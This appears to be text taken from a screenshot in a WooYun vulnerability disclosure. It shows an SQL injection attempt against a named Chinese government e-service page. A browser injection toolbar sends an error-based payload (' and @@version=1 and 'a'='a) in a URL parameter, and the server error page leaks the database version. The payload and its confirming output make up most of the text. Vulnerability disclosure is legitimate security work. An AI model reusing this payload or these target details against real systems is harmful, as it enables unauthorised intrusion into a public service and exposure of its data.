 egov.pxzw.gov.cn/Egh/Hall/SearchResult.aspx?ApplyUserCodeId=1' and @@version=1 and 'a'='a
INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://egov.pxzw.gov.cn/Egh/Hall/SearchResult.aspx?ApplyUserCodeId=1' and @@version=1 and 'a'='a
Split URL
Execute
Enable Post data Enable Referrer
“/Egh”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2008 R2 (RTM) - 10.50.1600.1 (X64)
Apr 2 2010 15:48:46
Copyright (c) Microsoft Corporation
Enterprise Edition (64-bit) on Windows NT 6.1 <X64> (Build 7600: )
' 转换成数据类型 int 时失败。
www.wooyun.org